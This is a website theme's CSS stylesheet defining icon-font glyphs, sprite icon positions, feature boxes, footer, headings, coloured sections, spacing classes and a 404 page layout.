.entypo.left-bold:before { content: '\E4AD'; } .entypo.down-bold:before { content: '\E4B0'; } .entypo.up-bold:before { content: '\E4AF'; } .entypo.right-bold:before { content: '\E4AE'; } .entypo.left:before { content: '\2B05'; } .entypo.down:before { content: '\2B07'; } .entypo.up:before { content: '\2B06'; } .entypo.right:before { content: '\27A1'; } .entypo.circled-left:before { content: '\E759'; } .entypo.circled-down:before { content: '\E758'; } .entypo.circled-up:before { content: '\E75B'; } .entypo.circled-right:before { content: '\E75A'; } .entypo.triangle-left:before { content: '\25C2'; } .entypo.triangle-down:before { content: '\25BE'; } .entypo.triangle-up:before { content: '\25B4'; } .entypo.triangle-right:before { content: '\25B8'; } .entypo.chevron-left:before { content: '\E75D'; } .entypo.chevron-down:before { content: '\E75C'; } .entypo.chevron-up:before { content: '\E75F'; } .entypo.chevron-right:before { content: '\E75E'; } .entypo.chevron-small-left:before { content: '\E761'; } .entypo.chevron-small-down:before { content: '\E760'; } .entypo.chevron-small-up:before { content: '\E763'; } .entypo.chevron-small-right:before { content: '\E762'; } .entypo.chevron-thin-left:before { content: '\E765'; } .entypo.chevron-thin-down:before { content: '\E764'; } .entypo.chevron-thin-up:before { content: '\E767'; } .entypo.chevron-thin-right:before { content: '\E766'; } .entypo.left-thin:before { content: '\2190'; } .entypo.down-thin:before { content: '\2193'; } .entypo.up-thin:before { content: '\2191'; } .entypo.right-thin:before { content: '\2192'; } .entypo.arrow-combo:before { content: '\E74F'; } .entypo.three-dots:before { content: '\23F6'; } .entypo.two-dots:before { content: '\23F5'; } .entypo.dot:before { content: '\23F4'; } .entypo.cc:before { content: '\1F545'; } .entypo.cc-by:before { content: '\1F546'; } .entypo.cc-nc:before { content: '\1F547'; } .entypo.cc-nc-eu:before { content: '\1F548'; } .entypo.cc-nc-jp:before { content: '\1F549'; } .entypo.cc-sa:before { content: '\1F54A'; } .entypo.cc-nd:before { content: '\1F54B'; } .entypo.cc-pd:before { content: '\1F54C'; } .entypo.cc-zero:before { content: '\1F54D'; } .entypo.cc-share:before { content: '\1F54E'; } .entypo.cc-remix:before { content: '\1F54F'; } .entypo.db-logo:before { content: '\1F5F9'; } .entypo.db-shape:before { content: '\1F5FA'; } .entypo-social.github:before { content: '\F300'; } .entypo-social.c-github:before { content: '\F301'; } .entypo-social.flickr:before { content: '\F303'; } .entypo-social.c-flickr:before { content: '\F304'; } .entypo-social.vimeo:before { content: '\F306'; } .entypo-social.c-vimeo:before { content: '\F307'; } .entypo-social.twitter:before { content: '\F309'; } .entypo-social.c-twitter:before { content: '\F30A'; } .entypo-social.facebook:before { content: '\F30C'; } .entypo-social.c-facebook:before { content: '\F30D'; } .entypo-social.s-facebook:before { content: '\F30E'; } .entypo-social.google + :before { content: '\F30F'; } .entypo-social.c-google + :before { content: '\F310'; } .entypo-social.pinterest:before { content: '\F312'; } .entypo-social.c-pinterest:before { content: '\F313'; } .entypo-social.tumblr:before { content: '\F315'; } .entypo-social.c-tumblr:before { content: '\F316'; } .entypo-social.linkedin:before { content: '\F318'; } .entypo-social.c-linkedin:before { content: '\F319'; } .entypo-social.dribbble:before { content: '\F31B'; } .entypo-social.c-dribbble:before { content: '\F31C'; } .entypo-social.stumbleupon:before { content: '\F31E'; } .entypo-social.c-stumbleupon:before { content: '\F31F'; } .entypo-social.lastfm:before { content: '\F321'; } .entypo-social.c-lastfm:before { content: '\F322'; } .entypo-social.rdio:before { content: '\F324'; } .entypo-social.c-rdio:before { content: '\F325'; } .entypo-social.spotify:before { content: '\F327'; } .entypo-social.c-spotify:before { content: '\F328'; } .entypo-social.qq:before { content: '\F32A'; } .entypo-social.instagram:before { content: '\F32D'; } .entypo-social.dropbox:before { content: '\F330'; } .entypo-social.evernote:before { content: '\F333'; } .entypo-social.flattr:before { content: '\F336'; } .entypo-social.skype:before { content: '\F339'; } .entypo-social.c-skype:before { content: '\F33A'; } .entypo-social.renren:before { content: '\F33C'; } .entypo-social.sina-weibo:before { content: '\F33F'; } .entypo-social.paypal:before { content: '\F342'; } .entypo-social.picasa:before { content: '\F345'; } .entypo-social.soundcloud:before { content: '\F348'; } .entypo-social.mixi:before { content: '\F34B'; } .entypo-social.behance:before { content: '\F34E'; } .entypo-social.google-circles:before { content: '\F351'; } .entypo-social.vk:before { content: '\F354'; } .entypo-social.smashing:before { content: '\F357'; } /**************************** Feature Columns ****************************/ .feature { position: relative; border: 1px solid #dbdbdb; background-color: #fff; } .feature:after { content: ""; position: absolute; left: 0; bottom: 0px; width: 100%; height: 1px; background-color: #c2c2c2; } .feature .feature-content { padding: 15px; height: 357px; overflow: scroll; } .feature .feature-content p { margin-bottom: 0; } .feature .feature-content h3 { margin-bottom: 10px; } 
.feature .feature-content a { color: #3498DB; } .feature .feature-content a:hover { color: #4b4b4b; text-decoration: none; } .feature .feature-details { border-top: 1px solid #e8e8e8; padding: 0 10px 0 15px; line-height: 40px; } 
.feature .feature-details i { font-size: 18px; color: #3498DB; } .feature .feature-details i:hover { text-decoration: none; } .feature .feature-details a { display: inline-block; } .feature .feature-details a:hover { text-decoration: none; } .feature .feature-details .details-seperator { border-right: 1px solid #e9e9e9; height: 15px; margin: 0 15px; padding: 0; } .feature .feature-details .feature-share { float: right; } .feature .feature-details .feature-share i { margin-left: 10px; } .feature .feature-details span { padding: 0 0px 0 10px; } .feature .feature-details span i { margin-right: 5px; } .feature .feature-details span a { color: #878787; } .feature .feature-details span a:hover { color: #c2c2c2; } .feature .feature-details span:first-child { padding-left: 0; } .section-color-bg .feature, .section-color-red .feature, .section-color-orange .feature, .section-color-green .feature, .section-color-blue .feature, .section-color-dark-blue .feature, .section-color-gray .feature, .section-color-clouds .feature, .section-color-purple .feature, .section-px .feature, .section-image .feature { text-align: left; } .section-color-bg .feature .feature-content, .section-color-red .feature .feature-content, .section-color-orange .feature .feature-content, .section-color-green .feature .feature-content, .section-color-blue .feature .feature-content, .section-color-dark-blue .feature .feature-content, .section-color-gray .feature .feature-content, .section-color-clouds .feature .feature-content, .section-color-purple .feature .feature-content, .section-px .feature .feature-content, .section-image .feature .feature-content { background-color: #8a8989; background-color: rgba(0, 0, 0, 0.3); } .section-color-bg .feature-details, .section-color-red .feature-details, .section-color-orange .feature-details, .section-color-green .feature-details, .section-color-blue .feature-details, .section-color-dark-blue .feature-details, .section-color-gray .feature-details, .section-color-clouds .feature-details, .section-color-purple .feature-details, .section-px .feature-details, .section-image .feature-details { background-color: #534c4c; background: rgba(0, 0, 0, 0.55); } .section-color-bg .feature-details a, .section-color-red .feature-details a, .section-color-orange .feature-details a, .section-color-green .feature-details a, .section-color-blue .feature-details a, .section-color-dark-blue .feature-details a, .section-color-gray .feature-details a, .section-color-clouds .feature-details a, .section-color-purple .feature-details a, .section-px .feature-details a, .section-image .feature-details a { display: inline-block; } .section-color-bg .feature-details a:hover, .section-color-red .feature-details a:hover, .section-color-orange .feature-details a:hover, .section-color-green .feature-details a:hover, .section-color-blue .feature-details a:hover, .section-color-dark-blue .feature-details a:hover, .section-color-gray .feature-details a:hover, .section-color-clouds .feature-details a:hover, .section-color-purple .feature-details a:hover, .section-px .feature-details a:hover, .section-image .feature-details a:hover { text-decoration: none; } .section-color-bg .feature-details .details-seperator, .section-color-red .feature-details .details-seperator, .section-color-orange .feature-details .details-seperator, .section-color-green .feature-details .details-seperator, .section-color-blue .feature-details .details-seperator, .section-color-dark-blue .feature-details .details-seperator, .section-color-gray .feature-details .details-seperator, .section-color-clouds .feature-details .details-seperator, .section-color-purple .feature-details .details-seperator, .section-px .feature-details .details-seperator, .section-image .feature-details .details-seperator { border-right: 1px solid #e9e9e9; height: 15px; margin: 0 10px; } .section-color-bg .feature-details .feature-share, .section-color-red .feature-details .feature-share, .section-color-orange .feature-details .feature-share, .section-color-green .feature-details .feature-share, .section-color-blue .feature-details .feature-share, .section-color-dark-blue .feature-details .feature-share, .section-color-gray .feature-details .feature-share, .section-color-clouds .feature-details .feature-share, .section-color-purple .feature-details .feature-share, .section-px .feature-details .feature-share, .section-image .feature-details .feature-share { float: right; } .feature-arrows { width: 100%; text-align: center; clear: both; } .feature-arrows .feature-arrow { display: inline-block; width: 40px; line-height: 40px; height: 40px; background-color: #ffffff; box-shadow: 0 1px 0px rgba(131, 131, 131, 0.44); border-radius: 5px; font-size: 30px; color: #3498DB; font-weight: bold; border: 1px solid #e8e8e8; cursor: pointer; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: 0.2s all; -moz-transition: 0.2s all; -o-transition: 0.2s all; transition: 0.2s all; } .feature-arrows .feature-arrow:first-child { margin-right: 10px; } 
.feature-arrows .feature-arrow:hover { color: #FFF; background-color: #3498DB; } i.icon-flat { background-image: url("images/icons/flat-icons.png"); background-repeat: no-repeat; height: 38px; width: 40px; display: inline-block; } .icon-flat.lock { background-position: -20px -24px; } .icon-flat.robot { background-position: -72px -21px; } .icon-flat.diamond { background-position: -127px -24px; } .icon-flat.brush { background-position: -180px -22px; } .icon-flat.imac { background-position: -237px -23px; } .icon-flat.gift { background-position: -293px -22px; } .icon-flat.thunder { background-position: -352px -23px; } .icon-flat.award { background-position: -405px -21px; } .icon-flat.coffe-cup { background-position: -21px -78px; } .icon-flat.rocket { background-position: -73px -78px; } .icon-flat.microphone { background-position: -131px -77px; } .icon-flat.disk { background-position: -183px -78px; } .icon-flat.bag { background-position: -237px -78px; } .icon-flat.stats { background-position: -291px -79px; } .icon-flat.calendar { background-position: -347px -78px; } .icon-flat.person { background-position: -403px -79px; } .icon-flat.ufo { background-position: -16px -134px; } .icon-flat.film { background-position: -72px -133px; } .icon-flat.home { background-position: -127px -131px; } .icon-flat.chat { background-position: -182px -132px; } .icon-flat.paper-plane { background-position: -235px -133px; } .icon-flat.clock { background-position: -291px -131px; } .icon-flat.mobile { background-position: -353px -131px; } .icon-flat.pencil { background-position: -402px -132px; } .icon-flat.skull { background-position: -19px -187px; } .icon-flat.dislike { background-position: -72px -192px; } .icon-flat.heart { background-position: -127px -189px; } .icon-flat.slider { background-position: -180px -195px; } .icon-flat.folder { background-position: -237px -188px; } .icon-flat.search { background-position: -292px -187px; } .icon-flat.open-mail { background-position: -346px -187px; } .icon-flat.flag { background-position: -407px -186px; } .icon-flat.crown { background-position: -16px -243px; } .icon-flat.finder { background-position: -72px -242px; } .icon-flat.pictures { background-position: -126px -241px; } .icon-flat.camera { background-position: -182px -244px; } .icon-flat.map-mark { background-position: -240px -242px; } .icon-flat.storm { background-position: -291px -242px; } .icon-flat.document { background-position: -351px -242px; } .icon-flat.dribble { background-position: -402px -242px; } .icon-flat.garbage { background-position: -17px -298px; } .icon-flat.settings { background-position: -73px -298px; } .icon-flat.like { background-position: -127px -299px; } .icon-flat.tag { background-position: -183px -297px; } .icon-flat.mega-phone { background-position: -236px -297px; } .icon-flat.note { background-position: -293px -296px; } .icon-flat.help { background-position: -346px -296px; } .icon-flat.open-mail2 { background-position: -21px -355px; } .icon-flat.camera2 { background-position: -76px -357px; } .icon-flat.graph { background-position: -131px -357px; } .icon-flat.money { background-position: -187px -358px; } .icon-flat.wallet { background-position: -242px -358px; } .icon-flat.bag2 { background-position: -296px -358px; } .icon-flat.arrow { background-position: -352px -355px; } .icon-flat.compass { background-position: -407px -355px; } .icon-flat.console { background-position: -22px -396px; } .icon-flat.heart2 { background-position: -77px -398px; } .icon-flat.responsive { background-position: -131px -397px; } .icon-flat.stats2 { background-position: -187px -397px; } .icon-flat.portfolio { background-position: -241px -397px; } .icon-flat.ui { background-position: -297px -396px; } .icon-flat.upload { background-position: -352px -396px; } .icon-flat.tablet { background-position: -407px -396px; } .icon-flat.mobile2 { background-position: -25px -437px; } .icon-flat.help2 { background-position: -77px -437px; } .icon-flat.check { background-position: -132px -438px; } .icon-flat.search2 { background-position: -186px -437px; } .icon-flat.drop { background-position: -244px -436px; } .icon-flat.microphone2 { background-position: -297px -436px; } .icon-flat.office-phone { background-position: -351px -437px; } .icon-flat.culture { background-position: -407px -436px; } .icon-flat.person2 { background-position: -21px -477px; } .icon-flat.stats3 { background-position: -77px -477px; } .icon-flat.map-marker2 { background-position: -132px -476px; } .icon-flat.flag2 { background-position: -187px -477px; } .icon-flat.soccer { background-position: -241px -476px; } .icon-flat.weather { background-position: -297px -476px; } .icon-flat.folder2 { background-position: -351px -478px; } .icon-flat.eye-open { background-position: -407px -476px; } .icon-flat.upload2 { background-position: -22px -516px; } .icon-flat.shop { background-position: -76px -518px; } .icon-flat.note-pad { background-position: -131px -517px; } .icon-flat.print { background-position: -186px -517px; } .icon-flat.card { background-position: -242px -519px; } .icon-flat.disk2 { background-position: -296px -516px; } .icon-flat.truk { background-position: -351px -517px; } .icon-flat.film2 { background-position: -409px -517px; } .icon-flat.ribbon { background-position: -25px -556px; } .icon-flat.pencil2 { background-position: -76px -557px; } .icon-flat.download { background-position: -133px -556px; } .icon-flat.garbage2 { background-position: -187px -556px; } .icon-flat.settings2 { background-position: -242px -556px; } .icon-flat.tv { background-position: -296px -556px; } .icon-flat.disk-small { background-position: -352px -557px; } .icon-flat.lock-small { background-position: -409px -556px; } .icon-flat.document2 { background-position: -24px -597px; } .icon-flat.mail { background-position: -77px -600px; } .icon-flat.chat2 { background-position: -132px -597px; } .icon-flat.clock2 { background-position: -187px -597px; } .icon-flat.calendar2 { background-position: -242px -598px; } .icon-flat.letter { background-position: -298px -598px; } .icon-flat.ticket { background-position: -353px -597px; } .icon-flat.safe { background-position: -407px -598px; } .icon-flat.news { background-position: -22px -637px; } .icon-flat.map-marker3 { background-position: -77px -638px; } .icon-flat.book { background-position: -133px -637px; } .icon-flat.play { background-position: -188px -638px; } .icon-flat.plastic-bag { background-position: -243px -637px; } .icon-flat.pictures2 { background-position: -296px -637px; } .icon-flat.calc { background-position: -353px -637px; } .icon-flat.count { background-position: -408px -637px; }
/**************************** Footer ****************************/
.footer { overflow: hidden; position: relative; z-index: 0; padding: 0 0 0 0; background-color: #2F2F2F; }
.footer .footer-col .footer-title { padding: 0 0 8px 0; margin: 0 0 20px 0; text-transform: uppercase; color: #3498DB; font-family: Arial, "Montserrat", sans-serif; font-weight: bold; }
.footer .footer-col .footer-content { color: #d4d4d4; line-height: 20px; font-family: Arial, "Open Sans", sans-serif; padding-bottom: 0px; }
.footer .footer-col .footer-content .footer-content-text { line-height: 20px; } 
.footer .footer-col .footer-content .footer-content-logo { float: left; clear: both; margin: 0 0 20px 0; width: 100%; } .footer .footer-col .footer-content a { color: #c9c9c9; text-decoration: none; } .footer ul { color: #c9c9c9; } .footer .footer-col .footer-content .footer-recent-tweets { list-style-type: none; padding-left: 25px; color: #c9c9c9; } .footer .footer-col .footer-content .footer-recent-tweets li { line-height: 20px; margin-top: 20px; position: relative; } .footer .footer-col .footer-content .footer-recent-tweets li a { color: #f8f8f8; } .footer .footer-col .footer-content .footer-recent-tweets li:after { content: ""; position: absolute; left: -25px; top: 5px; background: no-repeat -98px -1px url("images/sprites.png"); width: 16px; height: 13px; } .footer .footer-col .footer-content .nice-time { font-size: 10px; font-family: Arial, "Myriad Pro", sans-serif; font-weight: bold; color: #c9c9c9; } .footer .footer-col .footer-content .nice-time a { text-decoration: none; } .footer .footer-col .footer-content .footer-category-list { list-style-type: none; padding-left: 0; color: #c9c9c9; } .footer .footer-col .footer-content .footer-category-list li { padding: 6px 0; position: relative; border-bottom: 1px solid #414141; } .footer .footer-col .footer-content .footer-category-list li:first-child { padding-top: 0; } .footer .footer-col .footer-content .footer-category-list li a { text-decoration: none; } 
.footer .footer-col .footer-content .footer-category-list li a:hover { color: #f8f8f8; } 

.footer .footer-col .footer-content .input { width: 100%; display: block; background-color: #133763; border: 0; border-radius: 5px; outline: 0; padding: 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; color: #cccccc; } .footer .footer-col .footer-getintouch-row { margin: 10px 0 0 0; } .footer .footer-col .footer-content .input:hover { background-color: white; background-color: rgba(255, 255, 255, 0.38); color: #333333; } .footer .footer-col .footer-content .input:focus { background-color: rgba(255, 255, 255, 0.8); color: #333333; } .footer .footer-col .footer-content input[type=text] { height: 30px; } .footer .footer-col .footer-content input[type=submit] { background-color: #184780; border: 0; -webkit-box-shadow: inset 0px 1px 1px rgba(163, 163, 163, 0.66), 0px 1px 0px 1px rgba(0, 0, 0, 0.21); -moz-box-shadow: inset 0px 1px 1px rgba(163, 163, 163, 0.66), 0px 1px 0px 1px rgba(0, 0, 0, 0.21); box-shadow: inset 0px 1px 1px rgba(163, 163, 163, 0.66), 0px 1px 0px 1px rgba(0, 0, 0, 0.21); padding: 7px 18px; border-radius: 5px; color: #d2d2d2; font-size: 12px; font-family: Arial, "Open Sans", sans-serif; } .footer .footer-col .footer-content input[type=submit]:hover { background-color: #164279; } .footer .footer-col .footer-content input[type=submit]:active { background-color: #184780; } 
.footer .copyright { color: #414141; height: 40px; width: 100%; font-size: 11px; font-family: Arial, "Open Sans", sans-serif; background-color: #fff; border-top: 2px solid #3498DB; } .footer .copyright a { color: #a3a3a3; text-decoration: none; } 
.footer .copyright a:hover { color: #3498DB; } .footer .copyright .copyright-text { line-height: 40px; } 

.flickr_badge_wrapper .flickr_badge_image { float: left; margin: 0 2.222222222222% 2.222222222222% 0; width: 30.37037037037%; height: auto; } 

.flickr_badge_wrapper .flickr_badge_image img { width: 100%; height: 100%; border: 2px solid transparent; opacity: 0.7; -webkit-transition: border-color 0.5s, opacity 0.5s; -moz-transition: border-color 0.5s, opacity 0.5s; -o-transition: border-color 0.5s, opacity 0.5s; transition: border-color 0.5s, opacity 0.5s; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } 
.flickr_badge_wrapper .flickr_badge_image img:hover { border-color: #3498DB; opacity: 1; } 
.flickr_badge_wrapper .flickr_badge_image:nth-child(3n+1) { margin: 0 0 6px 0; }
.footer .social-icons { overflow: hidden; height: 40px; } 
.footer .social-icons .social-media-icon { float: right; background-color: transparent; border: none; } 
.footer .social-icons .social-media-icon:hover { border: none; } .footer .copyright:before { position: absolute; display: block; content: ''; height: 1px; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } .footer-wrapper { position: relative; padding-top: 25px; padding-bottom: 35px; } .footer-wrapper:after { content: ""; position: absolute; left: -50%; top: -8px; width: 2000px; height: 359px; margin-left: 0; z-index: -1; } .boxed .flickr_badge_wrapper .flickr_badge_image img { width: 64px; height: 64px; } /** footer-contact **/ .footer-contact textarea { resize: vertical; height: 100px; padding: 5px 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; } .footer-contact label { padding: 4px 0 0 0; clear: both; display: block; color: #cf3f3f; } ul.contact-info { list-style-type: none; margin: 0; padding: 0; } ul.contact-info li { margin-bottom: 20px; } ul.contact-info li i { margin-right: 10px; margin-right: 5px; width: 20px; height: 15px; display: inline-block; } ul.contact-info li .contact-title { text-transform: uppercase; color: #8c8c8c; } ul.contact-info li .contact-details { margin-left: 27px; } /**************************** Global CSS classes used for all theme. ****************************/ /* Global Responsive */ /* H1&H3 for page titles */ h1, h2, h3, h4, h5, h6 { font-family: Arial, "Montserrat", sans-serif; margin: 0 0 20px 0; color: #3a3a3a; } h1 { font-size: 28px; } h2 { font-size: 22px; } h3 { font-size: 18px; } h4 { font-size: 16px; } h5 { font-size: 15px; } h6 { font-size: 14px; color: #7a7a7a; text-transform: uppercase; } a { text-decoration: none; } p { font-family: Arial, "Open Sans", sans-serif, "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 13px; line-height: 20px; } .center-title { text-align: center; } 
.left-title .heading-title h2:before { display: none; } 
.right-title .heading-title h2:after { display: none; } 
.heading-title { display: inline-block; } 
.heading-title h2:before, .heading-title h2:after { content: " "; display: block; height: 1px; border-top: 3px solid #bdc3c7; border-bottom: 1px solid #2c3e50; width: 80px; margin-top: 14px; } .heading-title h2:before { float: left; margin-right: 20px; } .heading-title h2:after { float: right; margin-left: 20px; } body { overflow-x: hidden; background-color: #ccc; font-size: 13px; font-family: Arial, "Open Sans", sans-serif; } blockquote { border-left: 3px solid #c3c3c3; padding: 0 0 0 25px; margin: 0 0 20px 20px; color: #AFAFAF; } ::selection { background-color: #3498DB; color: #fff; } ::-moz-selection { background-color: #3498DB; color: #fff; } ul { font-size: 13px; color: #333333; } /* Main Container */ .body-wrapper { padding-top: 0px;/*60px*/ padding-bottom: 60px; position: relative; z-index: 0; } .right-text { text-align: right; } .left-text { text-align: left; } .center-text { text-align: center; } .background-text { background-color: black; background-color: rgba(0, 0, 0, 0.4); } .title-text-style { text-transform: uppercase; } .top-title-wrapper { background-color: #3498DB; width: 100%; overflow: hidden; -webkit-box-shadow: inset 0px -2px 3px rgba(39, 39, 39, 0.5); -moz-box-shadow: inset 0px -2px 3px rgba(39, 39, 39, 0.5); box-shadow: inset 0px -2px 3px rgba(39, 39, 39, 0.5); border-bottom: 3px solid #3498DB; }
.h1-page-title { font-weight: 400; margin: 0 0 10px 0; line-height: 20px; font-size: 26px; float: left; color: #fff; margin-right: 10px; }
.h2-page-desc { margin-top: 0px !important; font-weight: 200; font-size: 22px; line-height: 20px; color: #EEEEEE; border-left: 1px solid; padding-left: 10px; float: left; margin-bottom: 10px; } .inline-block { display: inline-block; } .h2-section-title { text-align: center; font-size: 24px; font-weight: bold; text-transform: uppercase; line-height: 36px; margin-bottom: 10px; color: #4b4b4b; } body .h4-section-title { margin-bottom: 10px; font-size: 18px; color: #4b4b4b; font-weight: 600; text-transform: uppercase; margin-bottom: 10px; line-height: 28px; } .h3-section-info { font-size: 22px; text-align: center; color: #535353; font-weight: 300; -webkit-font-smoothing: antialiased; } .p-section-info { font-weight: 100; font-size: 14px; color: #666; text-align: center; } .i-section-title { position: relative; background: transparent; height: 20px; text-align: center; margin: 0 0 30px 0; border-bottom: 1px solid #F0F0F0; width: 50%; left: 25%; } .i-section-title i { background: #fff; width: 40px; font-size: 32px; position: absolute; left: 50%; top: 0; margin-left: -40px; padding-top: 10px; border-radius: 50%; height: 40px; color: #D8D8D8; padding: 0 20px; line-height: 40px; } .section-icon-item { display: inline-block; margin-right: 20px; } .section-icon-item i.entypo { font-size: 40px; } .section-icon-item i { font-size: 22px; padding: 0 5px 0 0; position: relative; top: 4px; } .tool-tip { color: #3498DB; cursor: pointer; } .tool-tip:hover { text-decoration: none !important; } /* H2 default style */ .h2-body-title { font-size: 22px; color: #3a3a3a; font-weight: 600; margin: 0px 0px 20px 0px; clear: both; text-transform: uppercase; } /* H3 default style */ .h3-body-title { font-size: 18px; color: #4b4b4b !important; font-weight: 600; text-transform: uppercase; margin: 0px 0 20px 0px; line-height: 20px; } .h3-blog-title { text-transform: uppercase; font-weight: normal; font-size: 18px; } .section-content { border-top: 1px solid #e9e9e9; border-bottom: 1px solid #e9e9e9; padding: 60px 0; background-attachment: fixed; background-repeat: no-repeat; background-position: center center; background-size: cover; overflow: hidden; position: relative !important; -webkit-backface-visibility: hidden; } .section-content video { position: absolute; right: 0; top: 0; min-height: 100%; min-width: 100%; width: auto; height: auto; z-index: -1000; } .section-content.section-px { background-image: url(images/blurred1.jpg); background-attachment: fixed; background-repeat: no-repeat; position: static; } .section-content.cta-section { text-align: center; } .section-content.cta-section .cta-details { display: inline-block; } .section-content.cta-section .cta-details h2 { display: inline-block; margin: 0 50px 0 0; position: relative; top: 5px; } .section-content.cta-section .cta-details a { margin: 0; } .section-content.section-px.stones-bg { background-image: url(images/placeholders/stones.jpg); } body .section-content.section-image { position: relative; background-color: #3498DB; background-color: rgba(39, 159, 187, 0.8); } .section-content.section-image:after { background-image: url(images/placeholders/section-content-bg1.jpg); background-attachment: fixed; -webkit-background-size: cover !important; content: ""; opacity: 0.8; top: 0; left: 0; bottom: 0; right: 0; position: absolute; z-index: -1; } .section-content.section-image.static:after { background-attachment: scroll; } .section-content.section-image.bg2:after { background-image: url(images/placeholders/section-content-bg2.jpg); } .section-content.section-image.bg3:after { background-image: url(images/placeholders/section-content-bg3.jpg); } .section-content.bottom-body { padding: 30px 0; } .section-content.clients-section { padding: 10px; } .section-content.no-padding { padding-bottom: 0; } .section-content.section-color-bg { position: relative; background-color: #3498DB; background-color: rgba(39, 159, 187, 0.8); border: 0; } .section-content.section-color-orange { border: 0; background-color: #d35400; } .section-content.section-color-green { background-color: #16a085; border: 0; } .section-content.section-color-blue { border: 0; background-color: #2980b9; } .section-content.section-color-red { border: 0; background-color: #e74c3c; } .section-content.section-color-clouds { border: 0; background-color: #ecf0f1; } .section-content.section-color-dark-blue { border: 0; background-color: #2c3e50; } .section-content.section-color-purple { border: 0; background-color: #8e44ad; } .section-content.section-alter { background-color: #f7f7f7; } .section-content.top-body { background-color: #fbfbfb; padding: 40px 0; } .section-content.top-body h1 { font-weight: 100; font-size: 20px; text-align: center; margin: 0; text-transform: uppercase; line-height: 30px; } .section-color-bg h1 a:hover, .section-color-bg h2 a:hover, .section-color-bg h3 a:hover, .section-color-bg h4 a:hover, .section-color-bg h5 a:hover, .section-color-bg h6 a:hover, .section-color-red h1 a:hover, .section-color-red h2 a:hover, .section-color-red h3 a:hover, .section-color-red h4 a:hover, .section-color-red h5 a:hover, .section-color-red h6 a:hover, .section-color-orange h1 a:hover, .section-color-orange h2 a:hover, .section-color-orange h3 a:hover, .section-color-orange h4 a:hover, .section-color-orange h5 a:hover, .section-color-orange h6 a:hover, .section-color-green h1 a:hover, .section-color-green h2 a:hover, .section-color-green h3 a:hover, .section-color-green h4 a:hover, .section-color-green h5 a:hover, .section-color-green h6 a:hover, .section-color-blue h1 a:hover, .section-color-blue h2 a:hover, .section-color-blue h3 a:hover, .section-color-blue h4 a:hover, .section-color-blue h5 a:hover, .section-color-blue h6 a:hover, .section-color-dark-blue h1 a:hover, .section-color-dark-blue h2 a:hover, .section-color-dark-blue h3 a:hover, .section-color-dark-blue h4 a:hover, .section-color-dark-blue h5 a:hover, .section-color-dark-blue h6 a:hover, .section-color-gray h1 a:hover, .section-color-gray h2 a:hover, .section-color-gray h3 a:hover, .section-color-gray h4 a:hover, .section-color-gray h5 a:hover, .section-color-gray h6 a:hover, .section-color-clouds h1 a:hover, .section-color-clouds h2 a:hover, .section-color-clouds h3 a:hover, .section-color-clouds h4 a:hover, .section-color-clouds h5 a:hover, .section-color-clouds h6 a:hover, .section-color-purple h1 a:hover, .section-color-purple h2 a:hover, .section-color-purple h3 a:hover, .section-color-purple h4 a:hover, .section-color-purple h5 a:hover, .section-color-purple h6 a:hover, .section-px h1 a:hover, .section-px h2 a:hover, .section-px h3 a:hover, .section-px h4 a:hover, .section-px h5 a:hover, .section-px h6 a:hover, .section-image h1 a:hover, .section-image h2 a:hover, .section-image h3 a:hover, .section-image h4 a:hover, .section-image h5 a:hover, .section-image h6 a:hover { color: #ededed; } .section-content.bottom-body { padding: 30px 0; } .section-content.clients-section { padding: 10px; } .section-content.top-body h1 { font-weight: 100; font-size: 20px; text-align: center; margin: 0; text-transform: uppercase; line-height: 30px; } .section-twitter { z-index: 10; } .section-twitter:before { background: url("images/twitter-faces.jpg"); content: " "; opacity: 0.07; top: 0; left: 0; bottom: 0; right: 0; position: absolute; z-index: 0; } .left-image-container { position: relative; left: 0; bottom: 0; } .right-image-container { position: relative; right: 0; bottom: 0; } .title-block .h3-body-title { float: left; margin: 0px 20px 20px 0px; } .title-block .title-seperator { background: url("images/title-pattern.png"); height: 5px; overflow: hidden; margin-top: 8px; overflow: hidden; } .h3-sidebar-title , h2.widgettitle { color: #4b4b4b; font-size: 15px; font-weight: 500; text-transform: uppercase; } .h4-body-title { font-size: 18px; color: #4b4b4b; font-weight: normal; } .space-sep20 { clear: both; display: block; height: 20px; } .space-sep30 { clear: both; display: block; height: 30px; } .space-sep40 { clear: both; display: block; height: 40px; } .space-sep50 { clear: both; display: block; height: 50px; } .space-sep60 { clear: both; display: block; height: 60px; } .space-sep70 { clear: both; display: block; height: 70px; } .space-sep80 { clear: both; display: block; height: 80px; } .space-sep90 { clear: both; display: block; height: 90px; } .space-sep100 { clear: both; display: block; height: 100px; }
.page-info { padding-top: 30px; padding-bottom: 20px; position: relative; overflow: hidden; margin-left:4%; }
 /* Paragraph */
.dropcaps { display: inline-block; float: left; margin: 12px 8px 0 0; color: #666666; font-size: 45px; text-transform: uppercase; }
.dropcaps.dropcaps-color-style { margin: 5px 8px 0 0; padding: 10px 10px; font-weight: bold; font-size: 26px; background-color: #3498DB; line-height: 15px; color: #ffffff; }
.single-icon i { margin-right: 10px; }
 /* 404 */
 .not-found-404 { text-align: center; overflow: hidden; margin-bottom: 60px; } 
.not-found-404 h2 { font-size: 180px; margin: 30px 0; line-height: 180px; } 
.not-found-404 p { font-size: 28px; color: #9a9a9a; margin-bottom: 40px !important; line-height: 32px; } 
.search-404 { margin: 0 auto; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; display: inline-block; } 
